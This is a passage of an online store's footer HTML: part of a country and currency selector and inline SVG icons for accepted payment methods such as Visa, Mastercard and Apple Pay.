                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 